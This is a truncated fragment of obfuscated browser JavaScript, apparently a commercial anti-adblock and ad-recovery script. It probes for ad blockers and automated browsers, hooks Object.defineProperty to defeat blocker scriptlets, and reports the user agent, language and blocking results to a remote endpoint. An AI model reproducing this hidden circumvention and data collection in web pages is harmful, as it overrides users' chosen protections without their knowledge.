0Domain=','RENDERER','walkContext','googMsgType','deep','once','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','ep2.adtrafficquality.google','auto|<color>','\x20>\x20','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','ad.smaato.net','img_dggnaogcyx5g7dge2a9x2g7yda9d','document_getElementById','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','size','Text','HTMLIFrameElement_srcdoc','import(\x27','HTMLSourceElement_src','trimLeft','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','Declaration','slotRequested','marker-start','adnxs.com','link[rel=\x22stylesheet\x22][href*=\x22','navigator.connection\x20is\x20undefined','xg4ken.com','yellowblue.io','sourceContentFor','true','text-ads','nightmarejs','closed','low','none|<image>|<mask-source>','<image>|<color>','getAttributeNames','as_json_modifier','https://fb.html-load.com','as_debug',';\x20SameSite=Lax','https://googleads.g.doubleclick.net/pagead/ads','<ident>\x20[\x27.\x27\x20<ident>]*','aria-label','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','duration','text-ad-links','matrix(\x20<number>#{6}\x20)','MatchOnce','filter,\x20pointer-events','Element_hasAttribute','<angle-percentage>','name','asadcdn.com','userAgent','pubads','adshield','window.top.document.domain;','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','avt','generic','start|end|center|justify|distribute','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','simpli.fi','isSleipnir','-ad','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','__webdriver_script_func','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','skip','none|<transform-list>','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','CSSStyleSheet','stopImmediatePropagation','http://api.dable.io/widgets/','ZmthZA==','skipValidation','list','meta','360yield.com','aweber.com','gpt_requested_time','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','mediaText','[data-ad-name]','UnicodeRange','normal|compact','.source','adClosed','textContent','\x0a--','WebGLRenderingContext\x20is\x20null','permissions','removeChild','turn','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','iterations','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','ndtvprofit.com','insertAfter','sdk','[diagonal-fractions|stacked-fractions]','mask','finally','male|female|neutral','nth','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','auto|smooth','Name\x20is\x20expected','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','caption|icon|menu|message-box|small-caption|status-bar','\x22></script>','none|<shadow-t>#','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','read-','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','normal|<length>','auto|all|none','auto|thin|none','performance_gpt_ad_rendered','getType','signalStatus','tagan.adlightning.com','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','normal|bold|<number\x20[1,1000]>','removeEventListener','compareByGeneratedPositionsDeflatedNoLine','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','unhandled\x20exception','xyz|xyz-d50|xyz-d65','integrity','bliink.io','w\x20=\x20window.parent;','j7p.jp','tagNameFilter','HTMLTemplateElement','blockIVT','startLine','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','safeframe.googlesyndication.com','original_url','functionBind','SYN_URG','adnami.io','syntaxStack','loaded','<paint>','getId','`\x20in\x20`','e|pi|infinity|-infinity|NaN','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','HTMLElement_title','MessageEvent_source','admz','Profile','none|<offset-path>||<coord-box>','isVisibleNode','dable-tdn','auto|optimizeSpeed|crispEdges|geometricPrecision','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','general-enclosed','[common-ligatures|no-common-ligatures]','has','isPropagationStoppedImmediate','Spaces','computed','HTMLElement_innerText','invert(\x20<number-percentage>\x20)','outerHeight','dvmax','__as_xhr_processed','cust_params','video','noopener','Too\x20many\x20hex\x20digits','coupang-dynamic','getPropertyValue','flip-block||flip-inline||flip-start','Expect\x20`','%%%INV_CODE%%%','slotRenderEnded','window.process\x20is','hue-rotate(\x20<angle>\x20)','reserved1Input','write','VENDOR','[left|right]||[top|bottom]','RTCEncodedAudioFrame','33across.com','start|center|end|justify','normal|sub|super','s2s.t13.io','flat|preserve-3d','htlad-','<integer>|<length>','getDomId','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','clone','agkn.com','https://content-loader.com','chromium','block','unknown','pub.network','dggn','max-age','Active\x20auto\x20recovery:\x20index\x20','1nlsdkf','head','blockAdUnitPath','/container.html','forEachRight','<ident>','HTMLScriptElement_attributionSrc','isPropagationStopped','none|all|<dashed-ident>#','<\x27border-width\x27>||<\x27border-style\x27>||<color>','coupang','`\x20is\x20missed','mustIncludeStrings','<time>|<percentage>','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','window.Notification\x20is\x20undefined','readSequence','[auto|<length-percentage>]{1,2}','extra','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','normal|[light|dark|<custom-ident>]+&&only?',';\x20HttpOnly','r2b2.cz','startsWith','onClick','atmedia.hu','\x20\x20\x20\x20','static.doubleclick.net','none|vertical-to-horizontal','succeedscene.com','https://ssb-global.smartadserver.com/api/bid','adnxs-simple.com','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','appendChild','infinite|<number>','__as_rej','auto|normal|none','[none|<dashed-ident>]#','Number\x20of\x20function\x20is\x20expected','<\x27margin-top\x27>','high','pbstck.com','appiersig.com','center|start|end|flex-start|flex-end','getServices','kargo.com','internet_explorer','pub_300x250','rtt','[none|<custom-ident>]#','/recaptcha/api2/aframe','read-only|read-write|read-write-plaintext-only','gpt-interworks','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','__webdriver_script_fn','onorientationchange','none|forwards|backwards|both','<number>|left|center|right|leftwards|rightwards','coachjs','<bg-size>#','normal|auto|<position>','stopPropagation','gpt-adshield','enc_prev_ius','<\x27margin-inline-end\x27>','edge','function-token','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','tokenStart','bind','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','MozAppearance','pubkey','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','adthrive-','api.adiostech.com','gpt_','Yml4cXJod245emptNTRvMTJmZTBz','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','fromCharCode','gpt-funke','anonymised.io','left|right|none|inline-start|inline-end','core-ads','admiral','cachedResultIsInAdIframe'];a2K=function(){return U1;};return a2K();}function a2a(K,a){const G=a2K();return a2a=function(h,M){h=h-0xa7;let b=G[h];return b;},a2a(K,a);}(function(K,a){const Ig=a2a,G=K();while(!![]){try{const h=-parseInt(Ig(0x252))/0x1+parseInt(Ig(0xc6d))/0x2*(parseInt(Ig(0xbeb))/0x3)+-parseInt(Ig(0x1b7))/0x4*(-parseInt(Ig(0x6f4))/0x5)+-parseInt(Ig(0xc49))/0x6+-parseInt(Ig(0x82a))/0x7+-parseInt(Ig(0x8bc))/0x8*(-parseInt(Ig(0x3e9))/0x9)+parseInt(Ig(0xa9))/0xa*(-parseInt(Ig(0x184))/0xb);if(h===a)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a2K,0xbfca4),((()=>{const Ze=a2a;var K={0x23b5:(M,b,v)=>{'use strict';const m0=a2a;v['d'](b,{'A':()=>I});let s='',j=m0(0x99a);try{var q;s=null!==(q=document[m0(0xedb)][m0(0x3ae)](m0(0x649)))&&void 0x0!==q?q:m0(0xe20);const m=document[m0(0xedb)][m0(0x3ae)](m0(0x4f8))||document[m0(0xedb)][m0(0x3ae)](m0(0x8a5));m&&(j=new URL(m,window[m0(0x841)][m0(0x816)])[m0(0x9a8)]);}catch(O){}const I={'version':m0(0x5b5),'sdkVersion':s,'endpoint':j,'env':m0(0xa58),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(M,b,v)=>{'use strict';const m1=a2a;v['d'](b,{'R0':()=>m,'WH':()=>q,'qj':()=>I,'w4':()=>Y,'z3':()=>O}),v(0xbb5);const j={'appendChild':Node[m1(0x7ed)][m1(0xe47)],'insertBefore':Node[m1(0x7ed)][m1(0xd1)]};function q(J,E){const m2=m1;E[m2(0x9ec)]?j[m2(0xd1)][m2(0x915)](E[m2(0x92c)],J,E[m2(0x9ec)]):j[m2(0xe47)][m2(0x915)](E[m2(0x2d4)],J);}function I(J){const m3=m1;j[m3(0xe47)][m3(0x915)](document[m3(0xe26)],J);}function m(J){const m4=m1,E=document[m4(0xf40)](J[m4(0xc4d)]);for(const k of J[m4(0xd77)]())E[m4(0xf22)](k,J[m4(0x3ae)](k));return E[m4(0xdad)]=J[m4(0xdad)],E;}function O(){const m5=m1;try{if(null!=window[m5(0xadd)][m5(0xc89)]&&m5(0x730)===window[m5(0xadd)][m5(0xc89)][m5(0x730)][m5(0xd87)])return!0x0;}catch(J){}return!0x1;}const Y=J=>{const m6=m1;try{const E=new CSSStyleSheet();E[m6(0x79f)](m6(0xe3));const k=E[m6(0x587)][0x0][m6(0x461)];E[m6(0x587)][0x0][m6(0x461)]=J;const d=E[m6(0x587)][0x0][m6(0x461)];return d===k||d[m6(0x2b2)]()===J[m6(0x2b2)]()?J:d;}catch(D){return J;}};},0xff7:(j,q,I)=>{'use strict';const m7=a2a;I['d'](q,{'FA':()=>H,'H4':()=>K0,'Ki':()=>K7,'jy':()=>K1,'yj':()=>K8});var O=I(0x1d7d),Y=I(0x4c5),J=I(0x23b5),D=I(0x261a),R=I(0x215e),F=I(0x1974),Z=I(0x1fbd),W=I(0x1fc3),z=I(0x1b34),T=I(0xbb5),B=I(0x6f7);let U,Q;const V=m7(0xf44),P=m7(0xb61);let N=0x0;function X(){const m8=m7;return![m8(0xc76)][m8(0xf06)](K9=>location[m8(0xbf)][m8(0x501)](K9))&&!window[m8(0xe7a)];}function H(){const m9=m7;return Y['A'][m9(0x3d3)](P)||N[m9(0xc05)]();}async function K0(K9){const mK=m7;return mK(0xd70)===Y['A'][mK(0x3d3)](mK(0xa90),!0x1)||!(!(window[mK(0x841)][mK(0xb0a)]+window[mK(0x841)][mK(0x849)])[mK(0xa73)](mK(0xef8))&&mK(0xd70)!==Y['A'][mK(0x3d3)](mK(0xef8),!0x1))||(void 0x0!==U?U:X()&&(0x0,z['aX'])()?(U=!0x0,K2(K9)[mK(0x453)](KK=>{const ma=mK;let [Ka,KG]=KK;U=Ka,N=KG,Y['A'][ma(0x207)](P,N[ma(0xc05)]()),(0x0,z['uD'])(Ka);}),!0x0):([U,N]=await K2(K9),Y['A'][mK(0x207)](P,N[mK(0xc05)]()),(0x0,z['uD'])(U),U));}async function K1(K9){const mG=m7;return mG(0xd70)===Y['A'][mG(0x3d3)](mG(0xa90),!0x1)||(void 0x0!==Q?Q:X()&&![mG(0x850)][mG(0xf06)](KK=>location[mG(0xbf)][mG(0x501)](KK))&&mG(0xd70)===Y['A'][mG(0x3d3)](V)?(K3(K9)[mG(0x453)](KK=>{const mh=mG;Q=KK,Y['A'][mh(0x207)](V,KK[mh(0xc05)]());}),!0x0):(Q=await K3(K9),Y['A'][mG(0x207)](V,Q[mG(0xc05)]()),Q));}async function K2(K9){return await(async function(){const mM=a2a;let KK=!0x1;try{const Ka=document[mM(0xf40)](mM(0x857));Ka[mM(0xf22)]('id',mM(0xe7c)),document[mM(0xe26)][mM(0xe47)](Ka),Ka[mM(0xf22)](mM(0x712),mM(0xaaa));const KG=['ad',mM(0x2e4),mM(0xe7c),mM(0xb13),mM(0xa03),mM(0x3d8),mM(0x24f),mM(0xba),mM(0x470),mM(0xeb0),mM(0xe55),mM(0x9aa),mM(0xe7e),mM(0x8cb),mM(0x5c6),mM(0x347),mM(0x861),mM(0xd71),mM(0xd81)];for(const Kh of KG){Ka[mM(0xe8a)]=Kh,await(0x0,F['c'])(Kb=>setTimeout(Kb,0x1));const KM=window[mM(0x9f7)](Ka);if(mM(0xc0e)===KM[mM(0xd1a)]||mM(0xee9)===KM[mM(0x560)]){O['A'][mM(0xbb5)](mM(0xd33)),KK=!0x0;break;}}document[mM(0xe26)][mM(0xdb1)](Ka);}catch(Kb){O['A'][mM(0xbb5)](mM(0xa0b)[mM(0xb4a)](Kb));}return KK;}())?[!0x0,0x1]:await(async function(){const mb=a2a,KK=XMLHttpRequest[mb(0xc05)]();return!(!KK[mb(0xa73)](mb(0x54e))||!KK[mb(0xa73)](mb(0xa45)))&&(O['A'][mb(0xbb5)](mb(0x99b)),!0x0);}())?[!0x0,0x2]:await async function(KK){const mv=a2a,Ka=[];if(KK){for(const Kh of KK)mv(0x9b6)===Kh[mv(0x98c)]&&Ka[mv(0x6e2)]({'url':Kh[mv(0xa8e)]});}const KG=window[mv(0x841)][mv(0xbf)][mv(0x501)](mv(0x75d));return KG?Ka[mv(0x6e2)]({'url':mv(0x7c4)}):(Ka[mv(0x6e2)]({'url':mv(0x6ad),'mustIncludeStrings':[mv(0xa03)],'mustExcludeStrings':[mv(0xf21)]}),R['A'][mv(0x65c)]()||Ka[mv(0x6e2)]({'url':mv(0xa11),'mustIncludeStrings':[mv(0x41f)],'mustExcludeStrings':[mv(0xf21)]})),(await Promise[mv(0x2dc)]([...Ka[mv(0x195)](KM=>K4(KM[mv(0xa8e)],KM[mv(0xe31)],KM[mv(0x8b4)])),KG?K5():K6()]))[mv(0xf06)](KM=>KM);}(K9)?[!0x0,0x3]:[!0x1,0x0];}async function K3(K9){const mI=m7;return!await async function(KK){const ms=a2a,Ka=KK[ms(0x3b8)]||[],KG=await Promise[ms(0x2dc)](KK[ms(0xa8e)][ms(0x195)](async Kh=>{const mi=ms;try{return await(0x0,F['c'])((KM,Kb)=>{const mj=a2a;if(mj(0xa51)===KK[mj(0x98c)]){const Kv=new XMLHttpRequest();Kv[mj(0x1b2)](mj(0xf3e),()=>{const mq=mj;0x4===Kv[mq(0xb91)]&&(Kv[mq(0x809)]>=0xc8&&Kv[mq(0x809)]<0x12c||Ka[mq(0xa73)](Kv[mq(0x809)])?KM():Kb());}),Kv[mj(0x1b2)](mj(0x95d),()=>Kb()),Kv[mj(0x87c)](mj(0x920),Kh),Kv[mj(0x3a6)]();}else{if(mj(0x7bb)===KK[mj(0x98c)]){if(R['A'][mj(0x788)]())K4(Kh)[mj(0x453)](Ks=>Ks?Kb():KM())[mj(0x4e9)](Kb);else{const Ks=new Image();Ks[mj(0x1b2)](mj(0x224),()=>KM()),Ks[mj(0x1b2)](mj(0x95d),()=>Kb()),Ks[mj(0x8a5)]=Kh;}}else{if(mj(0x8da)===KK[mj(0x98c)]){const Kj=document[mj(0xf40)](mj(0x8da));Kj[mj(0x1b2)](mj(0x224),()=>KM()),Kj[mj(0x1b2)](mj(0x95d),()=>Kb()),Kj[mj(0x8a5)]=Kh,document[mj(0xe26)][mj(0xe47)](Kj);}}}}),!0x0;}catch(KM){return(0x0,Z['I1'])()?(O['A'][mi(0xbb5)](mi(0x963)[mi(0xb4a)](KK[mi(0xa8e)])),!0x0):(O['A'][mi(0xbb5)](mi(0x74c)[mi(0xb4a)](KK[mi(0xa8e)],mi(0x1ad))),!0x1);}}));return KG[0x0]!==KG[0x1];}(null!=K9?K9:{'type':mI(0x7bb),'url':[mI(0x5d2),mI(0x75e)]});}async function K4(K9){const mm=m7;let KK=arguments[mm(0x7ae)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Ka=arguments[mm(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const KG=await T['A'][mm(0x3d3)]()[mm(0xafc)][mm(0x915)](window,K9);if(KG[mm(0x9d4)])return!0x0;if(null===KG[mm(0x6f1)]&&mm(0x4fb)===KG[mm(0x98c)])return!0x0;if(KG[mm(0x809)]<0xc8||KG[mm(0x809)]>=0x12c)return!0x0;const Kh=await KG[mm(0x774)]();if(0x0===Kh[mm(0x7ae)])return!0x0;if(!KK[mm(0x981)](KM=>Kh[mm(0xa73)](KM)))return!0x0;if(Ka[mm(0xf06)](KM=>Kh[mm(0xa73)](KM)))return!0x0;}catch(KM){return(0x0,Z['I1'])()?(O['A'][mm(0xbb5)](mm(0x293)[mm(0xb4a)](K9)),!0x1):(O['A'][mm(0xbb5)](mm(0xe45)[mm(0xb4a)](K9,mm(0xcce))),!0x0);}return!0x1;}async function K5(){const mO=m7,K9=document[mO(0xf40)](mO(0x925)),KK=await(0x0,F['c'])((Ka,KG)=>{const mY=mO;var Kh;K9[mY(0x712)][mY(0xfb)](mY(0x4e2),'0'),K9[mY(0x712)][mY(0xfb)](mY(0x935),'0'),K9[mY(0x712)][mY(0xfb)](mY(0x560),mY(0xee9)),K9[mY(0x712)][mY(0xfb)](mY(0x54b),mY(0xc0e)),document[mY(0xe26)][mY(0xe47)](K9);const KM=null===(Kh=D['A'][mY(0x3d3)](window)[mY(0x399)][mY(0x3d3)][mY(0x915)](K9,window))||void 0x0===Kh?void 0x0:Kh[mY(0x5ba)];if(!KM)return Ka(!0x1);KM[mY(0xb01)][mY(0x87c)](),KM[mY(0xb01)][mY(0xe0e)](mY(0x1c4)),KM[mY(0xb01)][mY(0x417)]();const Kb=KM[mY(0xb01)][mY(0xf40)](mY(0x8da));Kb[mY(0xf22)](mY(0x8a5),mY(0x7c4)),Kb[mY(0x1b2)](mY(0x224),()=>Ka(!0x1)),Kb[mY(0x1b2)](mY(0x95d),()=>Ka(!0x0)),KM[mY(0xb01)][mY(0xe26)][mY(0xe47)](Kb);});return K9[mO(0x3ef)](),KK;}async function K6(){const mt=m7,K9=document[mt(0xf40)](mt(0x925)),KK=await(0x0,F['c'])((Ka,KG)=>{const mJ=mt;var Kh;K9[mJ(0x712)][mJ(0xfb)](mJ(0x4e2),'0'),K9[mJ(0x712)][mJ(0xfb)](mJ(0x935),'0'),K9[mJ(0x712)][mJ(0xfb)](mJ(0x560),mJ(0xee9)),K9[mJ(0x712)][mJ(0xfb)](mJ(0x54b),mJ(0xc0e)),document[mJ(0xe26)][mJ(0xe47)](K9);const KM=null===(Kh=D['A'][mJ(0x3d3)](window)[mJ(0x399)][mJ(0x3d3)][mJ(0x915)](K9,window))||void 0x0===Kh?void 0x0:Kh[mJ(0x5ba)];if(!KM)return Ka(!0x0);KM[mJ(0xb01)][mJ(0x87c)](),KM[mJ(0xb01)][mJ(0xe0e)](mJ(0x1c4)),KM[mJ(0xb01)][mJ(0x417)]();const Kb=KM[mJ(0xb01)][mJ(0xf40)](mJ(0x8da));Kb[mJ(0xf22)](mJ(0x8a5),mJ(0x6ad)),Kb[mJ(0x1b2)](mJ(0x224),()=>{const mE=mJ;try{var Kv;const Ks=KM[mE(0xa03)];if(!Ks)return Ka(!0x0);if(!(null===(Kv=Object[mE(0x675)](Ks,mE(0x9fd)))||void 0x0===Kv?void 0x0:Kv[mE(0x207)]))return Ka(!0x0);Ka(!0x1);}catch(Kj){return Ka(!0x0);}}),Kb[mJ(0x1b2)](mJ(0x95d),()=>Ka(!0x0)),KM[mJ(0xb01)][mJ(0xe26)][mJ(0xe47)](Kb);});return K9[mt(0x3ef)](),KK;}function K7(){const mk=m7,K9=Y['A'][mk(0x3d3)](mk(0x25c),!0x1,mk(0x139));return!!K9&&!!K9[mk(0x2fb)](',')[0x4];}async function K8(K9,KK,Ka,KG){const md=m7;if(md(0x6b1)==typeof window)return;if(window!==window[md(0x2c3)])return;const Kh=[],KM=[];[md(0x31e),md(0x903),md(0x3dc),md(0x127),md(0x7e3)][md(0x8f0)](Kv=>{const mD=md;KM[mD(0x6e2)](async()=>{const mx=mD;Kh[mx(0x6e2)](await(async Ks=>{const mR=mx,Kj=performance[mR(0xb14)]();let Kq,Ki=!0x1;try{const KI=new AbortController(),Km=setTimeout(()=>KI[mR(0xb88)](),0x1388);await D['A'][mR(0x3d3)](window)[mR(0xafc)][mR(0x915)](window,Ks,{'method':mR(0x920),'signal':KI[mR(0xa1c)],'mode':mR(0xa17),'credentials':mR(0xbbf)}),clearTimeout(Km);}catch(KO){Ki=!0x0,KO instanceof Error&&(Kq=mR(0xcbf)===KO[mR(0xd87)]?mR(0xfa):KO[mR(0x16b)]);}return{'type':mR(0x9b6),'url':Ks,'blocked':Ki,'time_elapsed':performance[mR(0xb14)]()-Kj,'error':Kq};})(Kv));});}),[md(0x7c4),md(0x6ad),md(0xa11),md(0x6d8),md(0x56b),md(0x2a5),md(0x7fa)][md(0x8f0)](Kv=>{const mF=md;KM[mF(0x6e2)](async()=>{const mZ=mF;Kh[mZ(0x6e2)](await(async Ks=>{const mp=mZ,Kj=performance[mp(0xb14)]();let Kq,Ki=!0x1;try{const KI=(0x0,W['sG'])(window,K9,Ks),Km=new Promise((KO,KY)=>setTimeout(()=>KY(new Error(mp(0xfa))),0x1388));Ki=await Promise[mp(0x6a7)]([KI,Km]);}catch(KO){Ki=!0x0,KO instanceof Error&&(Kq=KO[mp(0x16b)]);}return{'type':mp(0x8da),'url':Ks,'blocked':Ki,'time_elapsed':performance[mp(0xb14)]()-Kj,'error':Kq};})(Kv));});});const Kb=[];for(;KM[md(0x7ae)]>0x0||Kb[md(0x7ae)]>0x0;){for(;KM[md(0x7ae)]>0x0&&Kb[md(0x7ae)]<0x3;){const Kv=KM[md(0x46b)]()()[md(0xdbc)](()=>{const mL=md,Ks=Kb[mL(0x5c0)](Kv);Ks>-0x1&&Kb[mL(0x3ac)](Ks,0x1);});Kb[md(0x6e2)](Kv);}Kb[md(0x7ae)]>0x0&&await Promise[md(0x6a7)](Kb);}try{const Ks={'event_timestamp':Date[md(0xb14)]()/0x3e8,'host':K9[md(0x5fc)],'user_agent':navigator[md(0xd89)],'language':navigator[md(0x685)],'event_sample_ratio':KK,'is_blocking_ads':Ka,'is_blocking_acceptable_ads':KG,'verdicts':Kh[md(0x195)](Kq=>({'url':Kq[md(0xa8e)],'type':Kq[md(0x98c)],'blocked':Kq[md(0xcdc)],'time_elapsed':Math[md(0xf27)](Kq[md(0x729)]),'error':Kq[md(0x95d)]}))},Kj=(0x0,B['Wq'])({'protectUrlContext':K9,'url':''[md(0xb4a)](J['A'][md(0xd41)],md(0x699)),'kind':B['MN'][md(0x6c5)],'baseUrl':J['A'][md(0xd41)],'endpoint':J['A'][md(0xd41)]});await fetch(Kj,{'method':md(0x4c9),'headers':{'Content-Type':md(0x9c6)},'body':JSON[md(0x19a)]({'table':md(0x6fc),'dataset':md(0x2aa),'data':Ks}),'credentials':md(0xbbf)});}catch(Kq){}}},0x215e:(M,b,v)=>{'use strict';const mW=a2a;v['d'](b,{'A':()=>s});class s{static[mW(0x730)](){const mA=mW;try{if(null!=window[mA(0xadd)][mA(0xc89)]&&mA(0x730)===window[mA(0xadd)][mA(0xc89)][mA(0x730)][mA(0xd87)])return!0x0;}catch(j){}return!0x1;}static[mW(0x65c)](){const mz=mW;try{if(s[mz(0x730)]())return!0x1;const j=navigator[mz(0xd89)][mz(0x2b2)](),q=[mz(0x6d9)];return![mz(0xa88),mz(0xe67),mz(0xd0a),mz(0x55e),mz(0xc43),mz(0xa8b),mz(0x22e),mz(0xca),mz(0xec6),mz(0x9fb),mz(0xc91),mz(0x9bb),mz(0xb18)][mz(0xf06)](i=>j[mz(0xa73)](i))&&q[mz(0xf06)](i=>j[mz(0xa73)](i));}catch(i){}return!0x1;}static[mW(0xab9)](){const mT=mW;try{if(s[mT(0x730)]())return!0x1;const j=navigator[mT(0xd89)][mT(0x2b2)]();if(j[mT(0xa73)](mT(0x8fc))||j[mT(0xa73)](mT(0x8e2)))return!0x0;const q=[mT(0xec6)];return![mT(0xa88),mT(0xe67),mT(0xd0a),mT(0x55e),mT(0xc43),mT(0xa8b),mT(0x22e),mT(0xca),mT(0x9fb),mT(0xc91),mT(0x9bb),mT(0xb18)][mT(0xf06)](i=>j[mT(0xa73)](i))&&q[mT(0xf06)](i=>j[mT(0xa73)](i));}catch(i){}return!0x1;}static[mW(0x788)](){const mf=mW;try{const j=navigator[mf(0xd89)][mf(0x2b2)]();return j[mf(0xa73)](mf(0x364))&&j[mf(0xa73)](mf(0x2ab));}catch(q){}return!0x1;}static[mW(0xd93)](){const mB=mW;try{return navigator[mB(0xd89)][mB(0x2b2)]()[mB(0xa73)](mB(0xd2e));}catch(j){}return!0x1;}static[mW(0xaec)](){const mc=mW;return navigator[mc(0xd89)][mc(0x2b2)]()[mc(0xa73)](mc(0x4d3));}}},0x140b:(M,b,v)=>{'use strict';const mC=a2a;v['d'](b,{'H':()=>O,'f':()=>Y});var j=v(0x4c5);const q=mC(0x383),I=0x927c0,m=()=>{const mU=mC,J=j['A'][mU(0x3d3)](q);if(J)try{const E=Date[mU(0xb14)](),k=JSON[mU(0xb00)](atob(J))[mU(0xd4b)](d=>d[mU(0xd31)]+I>E);j['A'][mU(0x207)](q,btoa(JSON[mU(0x19a)](k)));}catch(d){}},O=J=>{const mr=mC;m();const E=j['A'][mr(0x3d3)](q);if(E)try{const k=JSON[mr(0xb00)](atob(E)),d=Date[mr(0xb14)](),D=k[mr(0x88e)](x=>x[mr(0xa8e)]===J);if(!D||D[mr(0xd31)]+I<d)return;return D[mr(0xcdc)];}catch(x){return;}},Y=(J,E)=>{const ml=mC;m();const 